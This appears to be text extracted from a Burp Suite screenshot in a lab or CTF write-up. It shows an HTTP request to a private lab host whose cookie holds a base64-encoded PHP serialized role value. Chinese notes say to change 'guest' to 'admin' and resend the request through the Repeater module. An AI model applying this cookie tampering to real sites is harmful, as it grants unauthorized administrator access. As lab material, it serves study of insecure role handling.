 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.179.51:8005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k90vccj2pv6jmi2ljh6c71khi2; role=czo1OiJhZG1pbiI7
9 Upgrade-Insecure-Requests: 1
10
11
修改guest为admin
发送到repeat模块
INSPECTOR
Selection (16)
SELECTED TEXT
czo1OiJhZG1pbiI7
DECODED FROM: URL encoding
czo1OiJhZG1pbiI7
DECODED FROM: Base64
s:5:"admin";
Cancel Apply changes
Query Parameters (0)